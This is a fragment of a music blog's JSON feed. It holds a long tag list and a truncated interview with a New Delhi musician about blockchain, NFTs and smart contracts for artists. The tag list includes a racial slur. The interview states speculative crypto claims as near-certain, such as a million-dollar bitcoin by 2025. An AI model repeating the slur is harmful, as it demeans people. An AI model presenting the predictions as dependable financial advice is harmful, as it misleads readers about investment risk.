bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/electronic+music?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/electronic%20music"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/electronic+music\/-\/electronic+music?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"63"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-3241046518152227110"},"published":{"$t":"2021-10-01T13:39:00.007+02:00"},"updated":{"$t":"2021-11-05T00:20:52.904+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autonomy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockchain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"}],"title":{"type":"text","$t":"Question of Value (Blockchain - The New Decentralized Frontier)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ERecently \u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=\u0026amp;cad=rja\u0026amp;uact=8\u0026amp;ved=2ahUKEwimxqTOkqXzAhXC8eAKHXRUDnAQFnoECAMQAw\u0026amp;url=https%3A%2F%2Fdigitalrepository.trincoll.edu%2Fcgi%2Fviewcontent.cgi%3Farticle%3D1094%26context%3Dfypapers\u0026amp;usg=AOvVaw1MBADmJEo9o36dETGLFZg_\" target=\"_blank\"\u003Esomeone\u003C\/a\u003E asked \u003Ci\u003E\"would Karl Marx support Bitcoin and Blockchain?\"\u003C\/i\u003E \u003C\/b\u003EBut why Karl Marx? Because Bitcoin, Crypto, Blockchain and all such peripheral systems are about independence - essentially about decentralization and autonomy. Moving above and beyond the way money, monetary exchange and global commerce has worked for more than 300 years. Known as Fiat currency. Well, Marx still believed in profit and surplus, in an imaginary world, alas which never came to be - instead what came to shape our current reality is similar to George Orwell's 1984 and Animal Farm. Yet Marx's ghost (spirit) lives and reappears via millions of fans, offline and online, in political, social and individual forms, mostly empowered by digital and information technology - enabling or dreaming of a new world. A digital ecosystem where the existing centralized control of money and value has been effectively replaced, by individual capacity and governance.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EWould be amazing to live and create in a world, where artists can govern their own direction, and also the value of creativity and labor. Not just peddle on Apple Music and Instagram? Not just consume music via Spotify, Tidal, YouTube?\u0026nbsp; Be that the case, navigating blockchain, crypto and such new systems requires time and patience, as the path is yet replete with complexities and instability. As is the case with any new digital technology, one has to acquire some basic knowledge, training and discovery along the way. We recently spoke to \u003Ca href=\"https:\/\/www.linkedin.com\/authwall?trk=gf\u0026amp;trkInfo=AQEFBGdA6dIl4gAAAXw7inRw6GLgrDbNfoT84L4OJl8n_aRwAJjns1y8wjYPyLhisC2vTyXD0T2Uqt5YVplFTQLbbNwH1IPc3UO7QiLutMmp78QTpLcyb65bu9b24fMeZ1pOQKA=\u0026amp;originalReferer=https:\/\/www.google.com\/\u0026amp;sessionRedirect=https%3A%2F%2Fin.linkedin.com%2Fin%2Frohan-kulshreshtha-14386411\" target=\"_blank\"\u003E\u003Cb\u003ERohan Kulsheshthra\u003C\/b\u003E\u003C\/a\u003E, musician, curator and business developer, based in New Delhi, about the emerging world of crypto and blockchain. What inspires him about the system and how artists can harness these entities. \u003Cb\u003EAddressing the gradual transition, from centralized power towards individual governance and increased autonomy.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXVI-h1nY_z0agRLeJ_e5HRwsZ8YGoau9HfSpeAvvmjIXvR5CNm1iGVb6V-N-g_7nzbG4FSulE_XunEpj1Qw40Pyf-sM6iOWueSOKgiW-enjtUx6EufqffSqQDryvXPPSiRTBXk00BJ4I\/s1280\/RHKLmain6.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXVI-h1nY_z0agRLeJ_e5HRwsZ8YGoau9HfSpeAvvmjIXvR5CNm1iGVb6V-N-g_7nzbG4FSulE_XunEpj1Qw40Pyf-sM6iOWueSOKgiW-enjtUx6EufqffSqQDryvXPPSiRTBXk00BJ4I\/s16000\/RHKLmain6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cb\u003ELet's start at the top. What motivated you to learn crypto and blockchain?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMy urge was based on a growing lack of trust with current legacy financial systems. Was also growing awareness about how big record labels exploit and mooch the artists. That was the primary motivating factor.\u0026nbsp; As a techie or nerd, I had been following GameStop and AMC, as a story for a long time and it really opened my eyes on how I could access information and understand value systems. Stuff, which in the previous decades was privy to only key individuals of NYSE, Wall Street, Nikkie or any stock exchange for that matter. Long Live Redditors for making it open to public access.. possible!\u003Cbr \/\u003E\u003Cbr \/\u003EI saw The\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vgqG3ITMv1Q\" target=\"_blank\"\u003E Big Short by Adam Mcay\u003C\/a\u003E\u003C\/b\u003E, a film exploring the 2008 global financial crisis, many times over actually and started referencing videos and articles online related to the subject. Which then lead me deeper into research papers and started following \u003Cb\u003EDr Michael P Burry (Scion Capital Management)\u003C\/b\u003E on twitter. He is a visionary of sorts, predicting the 2008 crash well in advance, by years. At this point, between my music and professional work, I realised that opportunities exist everywhere, provided I have the capability to see them for what they are. By this I mean, to look into how the flow of money as well as trading and investments functions, which governs all commerce. Consequently I arrived at the gates of crypto and blockchain, and perhaps it being the solution to all major shortcomings of the current system that we live with... in a nutshell, one thing lead to another, leaping digital spaces and discovering new frontiers. Took a few years to get the hang of it actually.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003EIs NFT easy to understand for an artist who has no particular clue about the system?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ETo be precise, NFT's did require coding and heavy computation up until a few years ago. That changed rapidly, given the speed and proliferation of wireless information transfer and communications around the world. So now we \nhave platforms, apps and systems that let you discover and explore with just a few clicks - the technology has been rapidly simplified in a sense. Similar to making your website today as compared to 10 years ago. So, entry level folks \nneed not know all the technicalities, apprehending a lot of time, but they should understand the\n broader picture and logic behind NFT's. I would say now NFT requires a little time and learning, naturally speaking, to give wings to the artist or whoever wants to use it.\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0fNLpDdxhhEIsUgRlxDvH3lJK1T7kSU-b_-spNZkGWo3jsqITfVN1e1drkMmmZsDf1yfX6hzM9IEIbSpWC4kp4vnOHI3iG4pLl0r4J5Kl3RciKHLce8n3B2KAru1KXjx7Nymn7PAF2Qo\/s1280\/2SPLSX.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0fNLpDdxhhEIsUgRlxDvH3lJK1T7kSU-b_-spNZkGWo3jsqITfVN1e1drkMmmZsDf1yfX6hzM9IEIbSpWC4kp4vnOHI3iG4pLl0r4J5Kl3RciKHLce8n3B2KAru1KXjx7Nymn7PAF2Qo\/s16000\/2SPLSX.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EHow did the 2020 pandemic effect the decentralized world? You personally?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThe pandemic is still going on! As of now, job markets are at an all time low and finance is stretched out! Governments' around the world have been printing money non-stop, which signals inflation and anyone who understands this knows that Crypto is deflationary in nature. Because crypto is fixed supply, finite amount, so even if nothing happens, with the passage of time it will rise in value. Unstable it is in terms of value as of now, yet that is just one aspect. Unlike how it's seen by the mainstream, blockchain and crypto has many other facets. Numerous new blockchain based portals were launched before the pandemic and even later... like new gateways, drawing millions of people... audiences to access music, art, film and creative stuff via blockchain services. It's a millennial thing also... much on that to speak of! \u003Cbr \/\u003E\u003Cbr \/\u003EPersonally I see an overall rise, not just in the value of bitcoin and other cryptocurrency, but also the \u003Cb\u003E\u003Ca href=\"https:\/\/www.globallegalinsights.com\/practice-areas\/blockchain-laws-and-regulations\/usa\" target=\"_blank\"\u003Eproliferation of the technology\u003C\/a\u003E\u003C\/b\u003E. It is already in the 100 million people stage to begin with! From what I can foresee, one bitcoin could be worth a million dollars by 2025, based on it's current trajectory - a mathematical certainty? I am also keen on being part of the proliferation, of blockchain and autonomous systems for artists and especially musicians. The system has barely made it's presence felt in India, a country of 1.4 billion. It's just about \u003Cb\u003E\u003Ca href=\"https:\/\/finance.yahoo.com\/news\/countries-using-cryptocurrency-most-210011742.html\" target=\"_blank\"\u003E9% of that 1.4 billion\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBack to how can musicians (at a beginner level) utilize this technology?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EI do get that question a lot these days. In a way, the same number and type of people who were using the internet in 1999, are the ones into this new technology today. We all know what happened after the massive proliferation of the internet post 2001. The tech-bubble and it's amazing free run till 2008 huh?! Hence, to utilize blockchain,\u0026nbsp; just like the internet, you need zero understanding of how it actually works. Remember when we used to chat on IRL and go wow! Did we care how that small packet of information was zapping across the world, between two users? Yes, it is indeed beneficial to know more about blockchain, crypto and how this environment works, but it should not hold you back from using it. Also there's abundant online resources and advice. Like \u003Cb\u003E\u003Ca href=\"https:\/\/www.blockchainvillage.net\/\" target=\"_blank\"\u003EThe BlockChain Village\u003C\/a\u003E\u003C\/b\u003E, where we specialize in assisting non-coders - creators and artists, with the basic blocks to begin with. Workshops and discussion groups. Also it's a global community... But that is not to say that we understand Blockchain completely. On the contrary, we are constantly learning and avoiding all sorts of misconceptions and pitfalls. It's not just about music and the musicians, but also publishing, royalties and audience interaction, that will be effected by blockchain and crypto. We might soon see these middlemen, agencies and ancillary organizations fading out.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003EDigging deeper, tell us what is going between music distribution and blockchain technology?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThe primary function or call it utility of a Blockchain system is to automate processes. It can be for individuals, organizations or even across nations. Smart Contracts facilitate the transaction between clients. \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Decentralized_autonomous_organization\" target=\"_blank\"\u003EDAO (Digitally Autonomous organizations)\u003C\/a\u003E\u003C\/b\u003E. Check out some lessons about \u003Cb\u003E\u003Ca href=\"https:\/\/www.ibm.com\/topics\/smart-contracts\" target=\"_blank\"\u003ESmart Contracts \u003C\/a\u003E\u003C\/b\u003Eto begin with. They are rudimentary in nature - codes based on conditional \"if\" + \"then\" statements written in Solidity (for Ethereum). Please take a moment to look at \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Government_by_algorithm\" target=\"_blank\"\u003EAlgocracy\u003C\/a\u003E\u003C\/b\u003E also! Back to smart-contracts, or call them transaction protocols, is not just financial in nature but can be also used for managerial and administrative tasks. For example, a giant corporation like Sony BMG could be revamped via Smart Contracts, over a period of time. By doing so, we could effectively achieve transparency, automation and increased speed, replacing physical labor and the involved number of people (hierarchy and bureaucracy). Even royalty collections and dispersion of profits can be automated (and monitored) via Smart Contracts - from the point of purchase (buyer) to the point of income (creators).\u0026nbsp; A fair amount of music outside Spotify, Apple Music etc is now being 'consumed' within the above environment, surely set to climb, in terms of users and traffic in the near future.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003EFor a complete newbie, I would suggest three things upfront.\u003C\/b\u003E Understand storage (types of wallets, hot or cold, etc). There are \u003Cb\u003E\u003Ca href=\"https:\/\/www.investopedia.com\/best-bitcoin-wallets-5070283\" target=\"_blank\"\u003Evarious free wallets\u003C\/a\u003E\u003C\/b\u003E to start with. 2nd, check out how transfers work between wallets and networks. At a later stage, one can start playing with distribution, tokens, premiums, promotion etc on \u003Ca 